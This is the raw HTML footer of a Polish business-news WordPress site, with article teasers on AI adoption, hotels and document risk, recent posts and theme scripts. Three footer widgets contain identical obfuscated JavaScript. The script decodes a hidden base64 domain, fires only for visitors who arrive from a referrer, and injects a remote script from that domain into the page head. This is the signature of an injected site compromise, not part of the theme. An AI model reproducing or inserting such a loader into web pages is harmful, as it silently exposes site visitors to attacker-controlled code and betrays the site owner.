                        <img width="300" height="169" src="https://eurobook.pl/wp-content/uploads/2026/01/AI-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/AI-300x169.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/AI-1024x576.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/AI-768x432.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/AI-1536x864.jpg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/AI-2048x1152.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="Wyświetl wszystkie posty w Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
                      Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            28 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/"
                        aria-label="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?">
                        <img width="225" height="300" src="https://eurobook.pl/wp-content/uploads/2026/01/image00006-225x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/image00006-225x300.jpeg 225w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-768x1024.jpeg 768w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-1152x1536.jpeg 1152w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-1536x2048.jpeg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-1024x1365.jpeg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-scaled.jpeg 1920w" sizes="auto, (max-width: 225px) 100vw, 225px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
                      Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/"
                        aria-label="Jeden niewłaściwy dokument – milionowe straty dla firmy">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="Jeden niewłaściwy dokument – milionowe straty dla firmy" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-300x200.jpeg 300w, https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-1024x683.jpeg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-768x512.jpeg 768w, https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-1536x1024.jpeg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-2048x1365.jpeg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
                      Jeden niewłaściwy dokument – milionowe straty dla firmy                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
              <div class="primary-footer">
        <div class="container">
          <div class="row">
            <div class="col-sm-12">
              <div class="row">
                                  <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                    <section class="widget-area">
                      <div id="text-2" class="widget covernews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="header-after">EuroBook</span></h2>			<div class="textwidget"></div>
		</div><div id="custom_html-116" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </section>
                  </div>
                
                                  <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                    <section class="widget-area">
                      
		<div id="recent-posts-3" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span class="header-after">Ostatnie wpisy</span></h2>
		<ul>
											<li>
					<a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">Nauka języka jako inwestycja, która realnie zmienia możliwości</a>
									</li>
											<li>
					<a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">Jak dywersyfikacja ratuje hotelowy biznes?</a>
									</li>
											<li>
					<a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji</a>
									</li>
											<li>
					<a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?</a>
									</li>
											<li>
					<a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">Jeden niewłaściwy dokument – milionowe straty dla firmy</a>
									</li>
					</ul>

		</div><div id="custom_html-117" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </section>
                  </div>
                
                                  <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                    <section class="widget-area">
                      <div id="tag_cloud-2" class="widget covernews-widget widget_tag_cloud"><h2 class="widget-title widget-title-1"><span class="header-after">Kategorie</span></h2><div class="tagcloud"><a href="https://eurobook.pl/bankowosc/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 9.0862068965517pt;" aria-label="Bankowość (20 elementów)">Bankowość</a>
<a href="https://eurobook.pl/finanse/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 16.086206896552pt;" aria-label="Finanse (79 elementów)">Finanse</a>
<a href="https://eurobook.pl/gospodarka/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 11.741379310345pt;" aria-label="Gospodarka (34 elementy)">Gospodarka</a>
<a href="https://eurobook.pl/infrastruktura/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 8pt;" aria-label="Infrastruktura (16 elementów)">Infrastruktura</a>
<a href="https://eurobook.pl/wiadomosci/" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="Wiadomości (243 elementy)">Wiadomości</a></div>
</div><div id="custom_html-118" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </section>
                  </div>
                                              </div>
            </div>
          </div>
        </div>
      </div>
    
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                                            <div class="col-sm-12">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Prawa autorskie &copy; Wszelkie prawa zastrzeżone.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> przez AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hardnews/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/js/navigation.js?ver=2.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=2.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=2.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/fixed-header-script.js?ver=2.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=2.0.3" id="covernews-script-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"05f39b8541","ajaxurl":"https://eurobook.pl/wp-admin/admin-ajax.php","_wpnonce":"51068bb790","_rest_url":"https://eurobook.pl/wp-json/shield/v1/action/capture_not_bot?exnonce=05f39b8541&_wpnonce=51068bb790"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768408159" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eurobook.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eurobook.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>